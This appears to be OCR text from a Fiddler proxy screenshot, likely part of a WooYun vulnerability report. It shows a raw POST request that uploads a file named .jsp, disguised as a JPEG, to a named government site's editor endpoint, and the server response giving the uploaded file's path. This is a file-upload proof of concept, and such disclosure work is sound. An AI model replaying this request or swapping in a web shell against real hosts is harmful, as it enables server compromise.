 Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Filters Log Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://dfz.yinchuan.gov.cn/common/sweditor/jsp/savefile.jsp?action=save&type=image&style=f
Accept: */*
Referer:
Accept-Language: zh-cn
Content-Type: multipart/form-data; boundary=---------------------------7df25e29e022a
UA-CPU: x86
Pragma: no-cache
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.2; SV1; User-agent: Mozilla/4.0 (co
Host: dfz.yinchuan.gov.cn
Content-Length: 324
Connection: Keep-Alive
Cookie:
-----------------------------7df25e29e022a
Content-Disposition: form-data; name="uploadfile"; filename="C:\asp\33.jsp"
Content-Type: image/pjpeg
wooyun test
-----------------------------7df25e29e022a
Content-Disposition: form-data; name="originalfile"
C:\asp\33.jpg
-----------------------------7df25e29e022a--
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
ction: keep-alive
nt-Length: 151
ookie: JSESSIONID=85F44C2607944B208CBD1933B961AF67; Path=/
pt>
parent.d_fromurl.value="http://dfz.yinchuan.gov.cn:80/extfile/20150328/2015032812163733.jsp
parent.ReturnValue();
ipt>
Find... (press Ctrl+Enter to highlight all) View in Notepad